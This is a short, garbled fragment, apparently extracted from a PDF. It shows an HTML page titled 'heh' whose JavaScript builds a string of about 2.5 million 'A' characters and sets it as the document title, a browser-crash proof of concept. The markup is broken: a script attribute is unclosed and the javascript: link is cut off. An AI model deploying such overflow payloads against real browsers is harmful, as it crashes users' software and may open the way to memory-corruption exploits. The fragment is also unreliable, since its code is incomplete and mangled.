 File Edit View Options Window Help
<html><head><title>heh</title><script type="text/javascript
function ex() {
var buffer = "";
for (var i = 0; i < 5000; i++) {
buffer += "A";
}
var buffer2 = buffer;
for (i = 0; i < 500; i++) {
buffer2 += buffer;
}
document.title = buffer2;
}
</script></head><body>ZIPLOCK says <a href="javascript:
</a></body></html>